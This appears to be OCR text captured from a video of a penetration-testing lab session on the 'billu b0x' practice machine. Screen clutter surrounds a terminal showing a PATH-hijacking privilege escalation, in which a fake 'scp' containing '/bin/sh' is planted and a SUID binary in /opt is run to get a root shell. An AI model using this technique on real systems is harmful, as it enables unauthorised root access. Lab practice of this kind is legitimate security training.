 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:46
root@billu-b0x: ~/Desktop
File Edit View Search Terminal Tabs Help
Parrot Terminal root@billu-b0x: ~/Desktop Parrot Terminal
www-data@billu-b0x:/tmp/spirit$ clear
Home
www-data@billu-b0x:/tmp/spirit$ ls
LinEnum.sh scp sh
www-data@billu-b0x:/tmp/spirit$ echo "/bin/sh" > scp
www-data@billu-b0x:/tmp/spirit$ ls
LinEnum.sh scp sh
www-data@billu-b0x:/tmp/spirit$ chmod +x scp
www-data@billu-b0x:/tmp/spirit$ export PATH="."
www-data@billu-b0x:/tmp/spirit$ /opt/s
# id
/bin/sh: 1: id: not found
# export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# ls
LinEnum.sh scp sh
# ed
Trash
?
?
?
sf_spirited_wolf
?
Menu root@billu-b0x: ~/Desk...
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 25% (2:30) Thursday July 26, 3:16:07 PM